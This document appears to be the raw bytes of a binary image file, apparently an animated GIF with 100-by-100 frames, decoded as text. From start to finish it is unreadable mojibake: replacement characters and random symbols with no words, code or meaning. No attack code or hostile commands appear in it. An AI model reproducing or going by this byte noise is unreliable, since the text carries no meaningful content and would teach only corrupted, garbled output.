 ��������E�A.@��c�d�/c�bD `"�q���Q#LH��G���?Q�}"&|*"K�\#����Pc��Z���nS�JB������,�W`�#�1DM�ƕ:;0�����7� /x���l0"c�ǧ��#��A������`	e�x����%�Q���a<R3v��0h1#��,�0Q0�(�a�A�� j��IT"wgF"B��$��5��D�NuY���#� �67�jH�p���%���\D�����P���1�,\`7��z���M"(���.ʄ�K�q���((Ȓ!��Ч�*�w˨���WR�D/�iA�9�,\�A��40���J4Ё�y��(uApa�<�~ʛHج)5��ˣ�@M��	������y�R�4c�-0�h��b�1���;j@�-�M��p^�#�Y�t07� +�?B��J��ـ䚑\8�ўN�"���O#,�#z���d�C.�Qh ��`�� !� � ,    d d  � k���X�Y����aĈ?0D8)�#'"@y��	H2Q���#H��13f+f�@A��\�\����W��ϟ@�
J��/bHgIB�BGC" ^�p�1�'/@	��E�`!c�-{V1JF���䷏�лx���u��/I
yq�U�� A��U)�5!iFJ(P̜qY��43)���K��yS�.��(1�0)qq���"Q��á+�W�n��Ug̈�"Ŋ�J,����i����2h�8�]������}�����E�ND���8�(��跲�%���1ӡ�݁?�B3��CL(RX��y4�@�"�!��R8�����Vl�\c��JHR΀����"�Q�@�([���?��Б?>L��F��AX-91�V�1�~X�!StB�]8��.�#4�sJi�W���n���F��SN`�YP�gǋLP��>��S��8*X�1�#K0h�z4h(��:h�ah�a>H�E4���`���1����4�,��{�̯�L���@C�:t��V�%�(a�Fa�@0��d ��u��u㮩1RI)��,q��8l����i��0��Gh��d`ADXdAL�4�p ���M>�芮jL4ǖ"��rG�T��>�@UVE��o0q�V��	d�md�P�őK8�s��w��`�f�s��:D�Nt����k�A
�Ӱ���296�*���jRT�Y�2��<P���4T͞B��L��`��`DJ]ʐ��c��sU�P�:!�䇁`�y�.��e%�i�p@����H4���!s)����]X�d��9႐g�g!U4��2� �d2b\��?�'��4 �X�g�DagȢ���T��������p�HЁ�p��N
W0�����,���
V=�&z�D4�#D�G�h�8H���X
W@���9�q�x�U� #X��i8B��Lx����P��#0�!" V���m�����@�� 
/@�� ��j���,s/1����=��A)���8�(�`8J�!���$X��R��*@|%�Z}���H�>b�8�:�ow$��=�!���&$�a���Z ��
� J� I��H�f�y�O��xJ��HJ���TqNH���q+�b�����Z���d�f^�*X�3k�C�rL�Ó�ۇ/19q O�8D�ύX*H�����@
���08��Q�OZ��A���=��},�R<��ɀY��/�Ix��<��N'r6��S�@���5�fH���Tp�'��B�|8��o �������Sl�BAy )d�'	h�)(4�>3�C6�34�G��=h9��F8�(࿏�TO|p�4pU�����H���,K�`;��	PP�'�����c�*��h�#<��x�݀ �Ky�:0��R!&<R[%� B��5G��Ge7s���#���G���ܑx߄& ���1�`Uf��ol��Y��� JOȉ���=��ȥG}��)����@��V>�2èg>��I��`���?�c1	L��dπ�������F���kV�*!�.U����)!ew�n�e�����,�#!�"0FQ��f4s�;�؜�ባx��!q��*'nA�m�;b��< �@���YBJrlʹ�zh�(�1�!�n�������
�����߬i`���3�!H .�Kd�.�p(��;�A��ۼ��%��<��>��'�@Z�b$����TV��e]&� a���P� �@:8�f��)�c�-#(��&%�_`h�^���;�p`�t�C ���͙���hԅ؝6����h@g��P���ڊ���@���&f0Y�� q+����,~�c�(G4��v�C�HӇ4�B$J�!�!V�~'A�N60�@Y7$*�B�#42�X��ʶ�Ѹ�=�q�Px�� F>⍮|4�LHٱ| p���	h���#��8��ءn����� ��	7��0@�a�H�>���T�����,:IuF��w�2C��	=������N]�8�8w;��S%�g�($�(0d����Q�Ah����&0
j|�x���1&¼~��7NH�
X�R��_0��L~ˬ�DiC�>��(�a��/P��3�)
��5B�r0c� �,F
Y�c�DV�<�"�R>�_�	0@�)�_s�s�nc�1�`G�q�����
z0Q���x�
İ�����
�`��xa2��j�c�Q0� ��g�D$/ }j�yPQ+q�<��@𰄿p� 	��
������ �#�` �+��D�0p/4� �g@�h|�j}C)!@�c�9V��Qaz�
Ԡt������� ���@����@�P��n��� ��fr0� bw�H` ��!P�r�!��d��c=�^��@����	���"�� �X��9.� � Rp]�dv���cFa� j�.���q>�V q� \{(qv��'��������X�0���⠅���bB����/�K=�P�[-p0mS�F�Q���V�{Xh&	� ��0�� ���� i����p��x� �`�!g��ddC�7|�A���2@�&�8�!Yhex���
�
��
�`��@�۰�P��`��@��f �#���1�6��P0B�w�P
��0�  C@t�(Qi�'i�z 	� 	�p	�P�� ø�����0���g9?1����g��� iS,�!3� ����G <`�����w�z�zp��	�����`������ �8��ey ���a�>�3�#DjV�����
�`	��uM`�z"q�Yfꖞg�z���� J� ����
y��
����ω�IP��h��JpZmU~z�	��	dp����S,!郔�a*��k��ɋ�(���q� �9l�	�p͙���p)����[�EDgG����P� q���d@|h��"H��TcP{���
̀���p�W��	��PA�����L�[@=X��O0w 	z`J�����'Yh�i��2�\d��iL�Х_�~�	� 2�j�	|�Q��pJ"�m�ƍ�1AqPDg����
kUg�c)aVP��x'�¥�0Jh��H~�
�`��p� �Ȧxq��` RR��J�At´�t
���k
\ ��ZC`L���f����0����������:x 	�P3��@�0>���L��t�q��� \Tj���M�����9a3c��
���0� ����Y�K�	��
�y�y�H��
4���R�Qn�y�w 
АB���c�QM�Mp*J�D���������t��������0��	��{��� àfI��)��P�����v 	��	)����}X�<��V`�_�N�93�!���
����b�f� 
��3�����>qG!w0M���p8ص,�g�Y�'Y���}Mе�b�qPM�_ a�43op�`L[z����z�	"�y����:��.���Q�d!��  I;�b��pw��۫[���
xпd a�+a�53$J��J'	_���[�� ���xu�����~�D�/�^k�)bF�9��[�9���y`�k�%��Ɣ��.��� \�Ƌ#(����2Ha	��gp�.��� ��6�b`�?�X��� v�E)a�FLv��ۛ��L��P&�BQG��@�f��095�H+w@3hQ�L0����p�p�	��c���z��
�5�F��f�@���Ԡ1ٱ������x���/V�Ipx`*�Y��8� Հ� �0� � \V��6Ymp�P���03��Ƴ���P�8��pL�q@���P
� 	G��BIp�=�VPQp���N�	F�	�P
�@afȚ1+�:x
�p���Vi~�����	��a��Pa�)���+��\DjȽ�� ����������� Ӓ@a帇J@�&��z� � 	*@L���	�� ��Ȁ� �9m�[�� �@�p�`�I�@�������p�����Z�ڷ�ˁc��u	�p
���n���,&�`� L������@�1
���`�jq0 �	�@���fyп�i�ka������	�p������D&��	[^�����XTH	��z�Z��{�ʴ�)Lvp/Q%!�1�a����� ��p �� �����(� 'M`��� �
�k�4ӫ����`��ϸ���*�I�F�zӓ۵2�^��
*X̯�+�0���(��H�K�� ����	40��˽�ۀ���
�����
��*�R:�(��[�o@��	�ȋ������Yb��İ�K�}���
� �p���W{Җ`�����pF���*�%�c[����VH,	����
�<��@C�1�%���
� �fp<���q�,r�@���I� W@l
p�r��[�N�d�c 	�]D��չ�
�@�s㦯q��[t���CP,Mp>_�w��'y����� �p�C�\㹼�,R�3�	� �@��p<5�m�1��Y(�`wJ0�o^LP��
� I�� ��x�P.0�:�帼�*3w�S���� ݀���9������C
�p�0*ྜྷ��>i�锋��p�(������p�!������@�����N�C� Wà�B��^P����*��8(L)��:��~���2:v��]��o�N�DYx@�hs�9��#pl$��M@� ��� ��Q=D͔z0���
t)� 񐯦`�!���i�A��xa?�8��d���U@�p��y��Y��UY����	�P
�l���T/��~��Ǝ�*H��t�����*�K`�=v
�@	P�+fWk�2̇>������
fw �!�J��E������	�o�6���Qؠ=��f� �@ @0�QP���&F q�<{��q$iS�_��4i���&_&Rs�͚3��1r�	��p���D�Q�J�-U����V9� F�'f��Y�RE�?�J(6�E�@�x��s��M�4yx�&�*b��k�tϡF�p1�M_�{�P�t�%9\�r�K��IĤ���qh�J&F� I�$	D+Vt
�c��<�L�YQ�bL<���O�B���ܼ�o���ˣ�4�0��{"�"K�(Y<D��"J|�չ��F;b RDbԷq1K�Inc�`#P´�F�_4h���F��#8\�~�;�C�g���LL�"���T�ء�$í	�3��Ǣ�H�6!��#7��l4G<�f�iG�_B�r�Y���F6a�Q�#��M(�����hB�R�'��	Ǫ�:� ���"�����pÎ=�8�P���p���L0E�Z�'��Nr�5��!�.b���� ��
���l�"\���1Z ��dN@����	%�d�@�
K"���J�G0��_B)�^�h#�< �L<�MrV��wZ[I�`~��:��'�P)�3��������A�=��*�P�G����9'B�Ě Í�X��Pf��LB�$#4��A��38���56	Ɲ��h�_pI`#�0�'�R	�;�P�L"�!Z��ޒ��6$�	$E�
L>��/��H��6�d�Zf�œG9#���H2;���B ����Qr�\d��'�@�'�XX
���FȈC�R>)�T�A���8����/$2�I��kY�@Ah���I��J�vf�^X �	@���R~!��{�a'�\f`��b�<W:�L�� �@��AH��6J��=z�ɹ!�ɟ1x�N�GN�%fn�D�<��"�/�Z H �\X#�6Ĭ��j����C�"���@�KuL�X�\h�v��#&��Z���Mp�2���e��0�~
N�/V������$
(�Pt��<"��ܬ~�$#�-d\��r��u�� xB4����hF��|�&=�n6��Vb!��w`"�g($))Q�B�Px� �@q�����8����(�ā��И�a�h°���	p� ���c��'R�KP��5ff�.���|)J.��@���o4h�1������ �N}9��$A�<``�� W���L	AXa��?ia%b@��S�� W,���0}A��?`�'v�c���(@�	J �����(��@K�D(Ɛ( Y���>v�!A��V̩>1�3'HrPL�z@pD������ �`��k�`X� �U��H#�`sG��NH�2��3	�I�Z��{*�n�t̑�$U��ż�p���<�/搁@@�D����ϢNz�햐�BX��Q�І8��:x�.);�$�F�*���'(���y���A ��k8 0Q
R8 B�8p@��h�\@��eLc�*���',��E(n���(�lEh�4� � vv*%Ҁ����ɦilLN�0��ԉ�����`k�h6��@�"NZ�������hŮX�� L	H���P�'��vt*�vTʃ%	E��v�C��HaG2�
��!��hkU�1��@�1j!<�6t�` Q�hM1vBB69�Ä�	���B  �y�8��&t��Q�dcR�2*�A
��?,�1��~�$���4 ��8.p�x$�F�G@  !� � ,    d d  � ��Gl�/OV`� ��Ɋ.|�㡰/t4�⯊c����Ĉ?,fƜ�bK�1E�<�̘>~�F��ɳ�ϟ=�����\����!���I��x*SN�H��"c�QbD��1v����1~�r�Kwn>\�F>VʌBF��pä��F|��q�	+����"f�$`Eba9f͘#w�������:�6�Rq�2����<�(�A���-��,rʙ�_���L�N�~Ĩ�ۇ�:�|��;�X�;:x� 1�DD#�a�@�؇N�E�B�EX,R�(돌N�V�G[�T�\�%�=ys�3��E�BDNAD�GQVO@т}X�a�zP�Ꮚ�H��e��3M5��������1�4��3��f���C��I��YA-���E@љUH�`#5�L'�	�H�1�<S�4 v���Ђ>�&����V�`�kH���ae��M5��C�����3��S ��d�aDD���40�bpg����d���Oo�N��*Xi0���4�P�'yF`td>`h*��8iœ2�4F0@��	L ��ppjH�A8��5f����1�H�4�8B`Qa�.�;-o�b<�4)������?��E��J98�o]���%��b�/��_ �@D|��	y��
>�h(� �8 �b����e岏���NPD1���,Y��@V���4� KP�� p��� T�Dt#�i��4�j���[샮-�rz�]��ZY�D�!���?d��NH!K�G�0��mZ9N"�D`R�P�I(F�IH8%��a��O�3��#AC�ޚH��@�E�N�:������G�Im��|�ZJ�DE�!C����{[�dX0r�р�B��@�3N�N��.pA|؃�ٍ$Z&�؊�9,�G C��6����!��І2b��E9�����q���U-d@rJ���=��NЀ�p��-�
x�0�"yc�!�$1�ґ�'��B�����g�.t�� ��M��s� %H@� �M'��8�6`�#|"O��=t
{N0�|0A!�I� ��PP(��ԈF�=`����@�3��g�3֡G��#)r��G
/Ѐ|���%R�!��PD�=S �8��)KRP�쐙5|"���>�!>h1����f�B�l�	HP �h��� 
G���з�D!
[�⠇3����@e4G��jl��#��X�\ 7�TH|���%E��@.���*����vP	"��L����#�{��M���uRz��p�Z�8�%uZTb�b8���CxX��F�b���8��U�煯������E�����`�MLm
P�.��(��fhR�p�5�BP�G8WU
�Gw����7���T:�K��+��h� ��	�V��p�� "���>�1U'��=��Y|rH�'��+�BM�@$h�D�\,�V��L=e�[UԆ5�Ğ�(<�ip@�=>��Tp�#\ ����ЂR��7���`4f�T<p��F")�Ǳ�#�!�h���L/|x��io��T������������*��\�HrB��$m�q�y0�F)�0Α���#Q�b�`�����ّ@DH;�pV��؇A�\h��/�@��`���k4�"lJ�F!����:}HA�@	L��4�H�"ԁ��<��}��J���C%44�v�mI2<Ǟ�S������ ���H6�����D��s��1G����\��H�'V�2�le�0�����"�C)<Ց@Z7t�����	I ����>��!.�Jƀ�	��-X@y}� p�7��/$u�{�#�G}�W�f��)ͺ@|�@��f"(�0@3�i�	�v�eЂ4�$m{ p�0�A�"�Ǒ&\��G�MG�cHϑ��������@	0{�#�cb�$!���@#(@J=9@�x�EP�%������+<1�T�c�8:e0���?n�	w��@���u���M����&	�6&���b�����R�¤���/��O|�@P��A��O�>��L�$ �Y��5���E	"H��P�`�Jh���Y|~H����h@�ਆ/~�Z̢�=�� ~PcwL�&0�)Ç�_R��1�� ����Iܢ�H���/R�=�D� �v�h�#��E-��'H}7�T�t��	��?���x� c0�]�,L�9V0Z m�	� � ݰs�`	�@Ԑ� � �P� ��G�7��)H�x2 Htx�C4�r^sA]sd��,8v`	� ���q���@��렀��p�0n�B�ĐmB%<� 'x,� 3�:�!*uAou��b �U�!v 	�p�t��	� �� �IH�PI���`~���p�[*54�rRk5e+Ă�HT�[��7,aO�`�P�p���rG��Հ���@��밊|�������� +`"� �v ` �r��LQ-Q0*H �����
����0��۠�����}�@u��x�@,y28�i&H.�6�36UU�=>PQ`��f�^#���	����
� 
� ؀{���#q{���@k�r�q8�N�	` � ���H 0E �.p���0�!9��az	� B��	� q� D�\����.���pMC��Ӄ0�v �_c�@@�/`�m�S��^�h�*�Q:q���p��
����@�&�@���T���@�X�8 "��41jU*H��C�`� ��l&5��*r#w��m�x��p��
;��v�0B��
�`RϰmE1t"l�* �:k`	�@� w@�fd����f�Ik�x ���p#� ����P� �����9�iqPGH`�
�e#!���
��	x�i�O�_b@#!%� QПg�x���	�@��v!�0�ڱ	���8B�/"�h�/@'N��d�pv�@v ����I�a��UPIPU�ubmp���CY:�@�8�������,�W*8�0i�F����`	i����P	�tR�uB�aQp(�"#���AX�������p� ؠ�A�+����`���S6@Dɦd%_�0J��@�o��cOi�_ }P��(��Р<�����r8B���
�0q7��b	�i$$FVg ��c	����E�7��#я�q1&�$��� �� 7��p��	� ��@Z� Zd��0N > Sv�IpD�M�^��9�P��I�TT`�VL�`f�n�±��
�p�p� ��x�
�
�����#���*��S�'Z#3�Yg���@����k�5fw��M0�5�cv��
� �� �yA��ަ��1���Z�sI�L���±1Ia_�#�Kq�Z&Z��"b�Q����#M���� �i�e2�i`vVSP+�vRccv� ���#a":;[%�:��!�љ��	�P	��q w���
A�MX�=��@,h*GЂ�N�95a1m����=&��	�`��b;�NbPhx\v��vB���p�v���J�xJ&�p�G��h'�oC%J��I��	_ͷ-n����aw�I	�H7�w��pw벪��{���8����pc���0C3&�M�X��j	M��@r�����,��A��p��c���	���0�~��P� 	���� �6�&zp�;��I�����"���!5��H/lO�4f� ˥��ѻ	��Ā
� ���r� ?c ���6�!H�g���q:�E%�(|)<�	]��f���4_P�H�gP��p	�J��:A�� ��vpdE5�pkUlM���1�M0�@�P
� 
�	
�Py1�n��,�M���{{��ǰ�0���7���#�E�z�	��<
f f���`a�:�qp
C9�`	�Ϙ0ϡ 
Gǅ�c@�����Vp�	�:������`�pb�Nh���(�P��
z����NV����z@�0�R� ��	�Y��G����
I���@�`D����I!���ʹ�!�����,ꝑ��b��	zx� x�է�To)���_��b ��"������+ݐ���=�pƐ� b���	� ��
�L��E�������	���4H�'�N �-K�Њ��ڰ(��@��K� � L`�� Z��p� 	� z�V,A��������E����w�L&�N�a�*�-���t�8���P�R�:�@� �ix�C�ǉ��-��VgP��������K�e��Td��4��p��
�0H��:���`�b`��X���'$�����P�����	��7GI��<�*��
��Ϣ���/|G,�P�>d��� �`�Q#�f�y���.�0<ps. 0��2�a�Qp7����@���4��`�(_�Y�P@���U`�U��x$n�E����p��*�_��&��n�	�� �0{ hԿn��q`	���V���ɜ�_�	�@�������ݰ� 	: C�'w.�y�<U ��%	�@�@���=��M� �P|���� H C[���m�
���@��8�����E���[�`f�N��q���0���Mk:�p>���*�gy@���0�&Q�M��~�

�,w���Ȅ� �f 6d�J�c�f��x�۵����@�{c��oQ�ɼ"���0 �D�l��V���	�����ǃ�0j�`��&zBg�����	�z��7R�oQuPl�� 2�wRN.��vo��7��vw�B���Q�Z%\�K�y���Gd� 
���8B�y���J�y'��`'�QZkr���Ѳn�Ò�	� B~�� ��Q;K���9�ȝnp��	��n��1�P��FP�~� ��>a�&g;˿�t�����{{'����K��v���`����`�Д� ���s���*g{Bc � 6p�'2�ʦk	�	��?ͨ &��w� �Id��C��#I����k�g�^Ę1#;`�p���B��*��X9ӈX�V�@�ǤI&Kd2�"F̘3���ysG��H��!��H!KFZIx���^1-X9~����6l�_�n�I�	L�(��I�%P�y�dm�*:����o;y���⯉�$F�$�d1�mz��#)�/h������j5x�ĞF��ׯZ�B�T��\<�0y��>�(q"y�+:{����+��)y���<vڴ���߬`�����I44p���H�\���Eb��;8� �� \� 	%�PL�*�3�#�'NJ�	��hB@&��.�6cYX�噕��N@)��a�yg��A�Zr�Ş��(���
B���"�� �z�	Z̟/�8P�(N�*1�+Ί.�(�	3�M@�ej��;��C�0%�ēY���f��+�}���a�yoH���
2h�!�5&x��\�Ǉ"�	!���˦)�l+'1����Xӑ�^�%,iC�0��G$���3|_����Z�!F#�0"!)���xx;&� �"-"���˟O�i���kJ1�C�C!p��R,�c3�x��Z#���C`�AHaj��a����'�mK�;��B�P"I�Z��$�i�$���S��e.���5��:<�+f~	e���u\������ �\��p��2��:.�p">�^2��F��u]���Ge��Z%F�	9����
�e�h^4�ÃNf�%K�A��Ĉ��l>��x@h}УKP9&�\d�F� �r#��ͤ������1	%8HAt��"�`�PĘ��Bq+)!�ƥ����$�k�)%�q!�g�� p@��H�D>A���3�I%��8��$;��R� !H�%�u�� ����L�JK��'� 9%�<�X��@�<�Px� �� �MbРG�$N�M��;��o����p�3H Fj��tо���
6�Ɂ����e�B���8�<`�M
!	P@���8A/�;�/�`�!R@h�\��;�a��2�� �����$ v�s	T�$����f;��x h�>@O���cp ^ � ��X�T� AB��!��a���@@���Ⱥ�0g	�4��X٤��q9	�_q҇<$d@�'~�A�+�� Ѐ&�0S{����p�%,!8OP�%}3%؝�f� �`���w���$�	2S[θ��\����?�4�d��&paR!����` 4�@ t����aV�ҀDAp��t��glԺx�'�*	����4/�JL@
0g4��� �&p`�~)�_��A��99�O�K�'�5�V�@Z�1!Yъ#���1A�u9V���ٌg#I �Le^�*����\C/X <���ch	�A�&�-����=ʜ�N2��>�A�� M%%D�����MB�J�t�N�0$��-��2PX!ET>�&1�\$��Ew�mM�Hp��h�H+� �G2�هRq-OpPw׻��	P��I�3�(h �D������8i� �R#H�-�Ł� / !� � ,    d d  � q��,�,=E��(R�0���DB ����
PȘ�ň?&kΈ�ʙ3L���W��;���ɳ�ϟ=�Q�X�Zz���7���тa�D^�8��&cXF1���i�Qb�9\���J�.�|��[�/�,F<dTD2��.�fl���(/@ˤ�(g���"�ߚ�L@�S׮��;�M��+3b�񠱕�?�P��pA$I�!�@��H(c��[B2���#���g$J(���񛋺�Oտ��{��$#0j�xH�	/�`�/�?)R�'ò2�(i�TG�����/���݃=ݓ0�1�&F�f�3� ����F�c/l$EnT�FrN��iЀp�f����/�l��C�@��/� A�}O�	�?V��D|RD�Q�tP�A<0A��X���L>r9$=C�4���	$:��-,��ĈD��!�c]-5�@0��@�2r�>u���;y��@�x���1�H�E���.1�4���Q� <p�\��+�@�L(�H8����<K��1�,SJ<��ϕT��N1�?0��X�8��,p��P�>X��Ý���CMk�=s*Q�k�D>8!4<Q������qF蛬H AU?�?Q�<K>o��'�Dl�r&т?@8��48��
��pD��Ђ�E��/q`R�eƋ���
=9�5���H'��2R_uء�BQ��"�e��ڛB�&��?\ e՜�&Ċ�1��m<�X����G�&!��Y� 3A�UHA�������YrkXa�f��H(�H^W;CIz����?J��BN(1�F�F�C}�]9p��*/��G�q�����%� Ӡ�@�CG�X�)."�n+Bh0���.�(`���
���(�D#�!}�(��@t�$�!F0I�"#��h���3"+� `��?��P�f�Dh�p�1��ѸF;>��u
4�A��A%!.(���=$!N�Z\ +p����0�d�X��I���"���c"O�('�@!A����A1���q��`�	-�Z �4
�	����%ͬ�wP����{�'��t0'� &9d` ȼ�L�����"��.x��xI�e����� ;t��F�N��r��$��Ř�"`Q8���8��B&
N��@@}a���� � ��<�w�x�#��jPS'�(^�3�X��)��@��2c�� �	`��^�4૒������I��F�B�����R���ե���![y��@�5@!
����p`vP�N����ܡK��?�%�Ix O%�HD��|@V�a�	�Y<0�0�4D��{�dwx�g)~���C�D(a�@���`�T�3(�@D��V 3����@��0�Gx�LF�3��9k��$~1�S�#�8�L脇�
/@��`�� =�� ��%T�h��,�5d�>�����3��m����:��1q����fC���h��� ���	: Y� 5+ �/1B�T�FT�$N�K^��IB�&?��=�x�m]�X$����V
���@	F�0�8�H���#��� 4���~�}��ɐ�#+� ػ1���F����#��&\�" �	1��	h����G@�6���hP���`�?!�<V�ݔp� G8���&Ĳ��!�Tc��#Ո��M��9NȀz��<^c5���(�D.�R,� d%@� ��<�p��t5��Pl�^E³��.`$W(a��:�,`� �a"k�f�iK��v�#��<�A��0OШ��H^G��JP�t�\]�C�Z|�g2��@��0�,��HA� =@��X�>ڱf���3�(�xHE�*S��<#P���5]|�L�xW�f&j�K����!%bPA4��`J��'B�p�C��'6��P<���kG4�A�t�H֔�'�#>AtY���-�Y
.��6��C������!Aw�8��x�̘E+>q
a�~�X:�u��#�(��溴� ^Q�B���14a�&�B� ���v8C�`�Ot#���4~�f������f��`X����$,��Pֻ���G+��Z���@�;�b���#<�����'��h`��`�Ã����Xh@x�@Eh;�4P�����'���`�$mR�a2� q�P��	����	��O��� �P�p��`J�s�BV =�� ��f��<�D�2L@-@Dd�>P3PC�G����	��	�@۰��u� 뀄�U9�"W�iV"�0
�ESiS���A&P��bf`��a���
� ���
��
� � ��P���@�`��H�-�0���Z�[�,l�.�  �R1"E_�<P4��7�!#AzP
���rX
�E�� S%~�P�؀e��#8�J> i1�+��!�2"�$�/p�H0"��:!�/q��v�
��	��P��zX���pRڒ�@��8 ��,1bg	0V���p.�c�.�5��+�(	�}��
�0��� ���P�p���@6sϐ$V���/-�FiRjm�<0>WRH`�F��2�a�y��Г�p@�	�@�pFiJ���
��چ��0�.���N�i$T�Y��(���IL�;aO���s� �z�zp����G��ذ�	� �`~D2���)��\y��)@�X�ҏ377b�:�Q#q>y�{�q��{p�@~��x�����
�����i*�cU��X� m�?��(����Q_\�a�#a��/�o���	�@�����P�y{��-�
�-�����!�  A��4q@	��S� T�=%��c`c`ob�`PZ/��ٍ���8�wm�����I$�~�1�� ��(��i�$��L�X�G�%����\Q�7Z&sW�А°�$���r�
��� �������PXr.�� Xs%XN0��	���	X@��.��E4�K6E�,!/�tY�p=j�̀	��
��
�p�NāDB�@�#��C 
��
q�����"kY�89�P0:0��ϡe��	� qmh�� �tqˀFIq2�p�&"�, 0+Is��x`� �Q`����v�*1��f6i�Gd@���0nz�P
���� ��~�  �,�/\3zh_�Ѡϰ&�,���bP34Ho�g�d`2k0�B���@/�Tt�
DZ~:$� � (�AXϳU0�`	vPVP�h}u��������~�ˣ��ynz�D:�δ;�	��@� ����!�<!��d:	�%%	cp�@��mp�%���a,+i ��O��8Z3{��
������rg0���
[
���q��@��G"���V4Ӝz m��0�zbR2<M�)�X�LuvDo �����)�n��j+~@k��� mF�/��]�z �C�*)���1z*�y'���X6iYwe��
� A�	�Js�	����!�J���6�Aϒ4��9,��{��`�y����$Q.gp�gyM y_@��5d𹙻��Ѷ�e���	A�@�k�f�֓�r��+aZw $+{a5Y��L0zJ��-a]��^�k����	@`Zn�
CY�C�� ��VG�`b d�����0�0Z%�5)��0�{z0��5����*��p��'�*���
�[��� �pk��;ZcK`Ad���	6����<X����ĸ�Q�5'�d���w�`\g� �
kuq�IBͤ�:��;[�(9�z�	�ѸU0z�(~�
����:1z+�i����	��$n鰿 ~�`��p���q�pd�.����y�
�kO�� �	C!��� 	x ��[_P3����!	� 	� ��z�@�@� ��P�ޡ�����dp;-6H���oBx�	�p�hH,)��
�p��� 	�Ÿ��M�C )}�h����␄��0J!��w:A��@�0j� �,	�p�4�ϑ
���	��	J�	�0�p
w��%SQ��,KG�5�{�=�vHvh�CB��$��k@��� � ��	ȀyP3W[�OUw�
z���� �L
��X�y+zv���ׇ���P�ہ�v��|� �d@���A�P�{B����X��l���P�z�LU�yu��c�	�����z
ᐎ���pɅF$�-s�Af��� ��D� ̍\���P3@��k��6w�oyTM����Q�g�� ۰�0x��=$�@� ��E �˳m��s��'���V �r��Z
��r�f�O��4s�5_ � ?`�<���٦����dp��	���p6Z���L��*���ü�Wd���e�KБ���\pڳ�����h,԰-�;�
� �@I 1���g�������@j >�!H����M X���yz�w����`���z/n2w�����Cv�b ��5M	���^���� ɜǻ�[;����;��S����FD����@p�"�6Hp� �@����PU��D@����~v;������	��;hvk*����4�q��� 	����������)'����p�`Pi�����gO@pkpێ 	s�߶X��~�����[p� =��2M�9��f
���M�0����� ?v �${�y^�®�����
Ā� ���������v�{�0��`�Z�'�,Kz�.�� {y;� ���
q����3�&cۂ�x ��w݀�j'����
�K�U_`��� �����b����r[:�h���c;1��ǲ%�x�W�0��C�q��0��0�n�	���.d���~�rv���
�p
� 
� ��p����<|�cP�{p�����p�P���v��� � 4��-QpK�)/V&����.	��	��	�Д����K����G$����I� w�@�?$�
 �+?M����E�P��`pa(J� �x��<zErd�R�_���jce�?%���D8�;mڬ��/�r׀���
�>E�E�ԟ>h�|��ψ��E�X
�	��*���[Ғb��Ǵ���ߡG�>Ղ�l��(Q�4I�r�K�v��k��N$�Ѩ��f�ҩp�>F�/�?\Ϣ)*��=����p��D%QT��Y�;i��a$魤1V�ܕ�dI��M���s���H��2�W��Z���y0�Ѣ�8¤��3~Ji���	%R���"џ�1g ߜ���&7b�U�{��m1���iß���_���T�8�Vf	f�v��':�����j���(��������+&�`
 ^퉺�Ì3���88"#?��jB0̲�<�X�G@�ŗZx9�GؒOP�x(3�:��0�.%^h��"�ɋ�4B��"N���C�3l�˟��MF��x���mJ�d��8#%q��p)ǐj'j!�3���(�0�x��Z�� Vl	#�p3b���2ͮ�$��3��H�XI}�1d\�5; �F�-�f"��|�"��_ra'*��+J&ZЁ�&����d� �ꪢ�/���>���m�/�Ï;��$�RN%�Wq�2����:�Cb)"�����w����\r�؟3�q"���Ճ	�8C ��]\js�z�R-�5�>h�(@�����n&G�b9<��N�,��8�k��$H!��#w�����)��"���+0%2��(������P�%*H5�D�W��3��f���HPN�S�8)�Ұ���hp�_�i�Z~ٶ(#Μ*e����;�h���0h�tp����H�.��p�p�0������y����$f����9�l����&h�F<��[�j�3$� 33r�LB���Z(ʇ�w�ݴ3֠�z��<�T�.��R�İ����A��D(6��5DMO��4`�%(BȀ�Um���(<A%��C)$1L��f-P�x��ȠI`�mȐ���+<�mT�/ئ\�C��@`+M��$b+0����A �MP�� Q
j��	F@B\�7)P���\ ��?t%�O5EQ�E�v��G�SQ��3Ȁ �p Z #,�	.B&���mu�2 Q�6�d*@�
����X��9�p�l@�"B�F��3�A*�{	�vA=���)4�1T��� f@3DBfЀ �F@ ���TD�4$�%���lU�*���`D�pMd�>�J��6,\D	E�U���(��y�3���! �p@� PA���� �(��TZ��+�DY��Y�.��،� t�V�9E��68�g�
鏞����CH &�ADA8k$*���	\@ x�RJ��7������R4Q��h=��Mx 0 �"�j/GA�[�*'��XX{nc�1xq�E 2�%�P
i-��@��ʝXCC�P�,OHdֶ��"z�e�� 	� m�=B���ތ�D� �ј�M����~�{8�ڌ ��XB�������])-
y��W%$���1�,�`.!pA(чH��	>h�ڐ �²�,���f�P4�{E� Й>31�	c �,���!��X�R$�E	A��� �@!�!,4@3��L�9S��[5'�M7N���Ⱥ�+��@��<pRT����B�p�H��U�@?5P���"hA@  !� � ,    d d  � k����(4��P��#F^(,"�ǋN�A��bƙ1b�)��_���a�(v,Q��ϟ͛8s���S��f�~�Z��EaćCF`��HC��()h��'�ʌ ��@��2��a�'v5{ʝ+���f��{���	���A�/|�Ѣ�J�Da��H1E.������a���*}tS���Ϛ�����q��K��hQ[�SL��a�a1QN�t��٩J�8!�8ʙ_�Vk�{��1�P������ h����E�� ��w���DΈ�� ��A�J0!�]1��݃8��Z0�ɲ�7T�� �PX�D>�a�I4�@*mPV���vDr�u~L��LӌP�@��,q�g��c< �
P� ���� �4LЈ�?d0�IVX�
j?n��4��M4��r�z6���$�C�?���BODa�g�П���Q4Ac#v<�k8�	9q��46�c.�`�?4��*�EXd�4��Xp�e��)���J����
6��U$!���<�j��3��Ba�� r�t4�@�%�0�`(Ll�DL��ٯ�:���`&��i�k`��Ѫ6�4�����rCRNH��?@$�DTS�@�?V0�A���k��\�C4aE$-Q�~g��I;�,�4Ԭ�%� �#�RO8�@��OH�d
MTA�61�O��`@D�*��k��F#ļ#sj�L�di�!E aF�01�H9�DHa��@�D��$p�?
< ~X�q��c��H<c��4�`Q�Vc@����F����Q��V�wX��	ؔ�@�WVl�/"��1����]�=���L�<L���� �:.��
q`Hx��tx�#8�~8rG�� r�=]���4$�IpV�# AD:�n|@��a� _
  ����� 2��v��m�!�3܁��O�A3�р)>h�2��	J@�иw7뱎��fGA"��6/��Z��C<�b��/����A���ڄ�^�x��$�H	%�R�5,�,H ��X!
�W;���Gu��,��<<�ȁ���">8O^ "�A
Lj��R�܍)~ÒZ�;p��`3�vP�G8Tx@I$X��BGC9�&V�A�e8@�9�^��2A�V�	)�`;��`%N�Aj��PaLR�����2��dU�6��c��)��h$E�0B� �S����M��J'���AF�4�@�IRV�! A
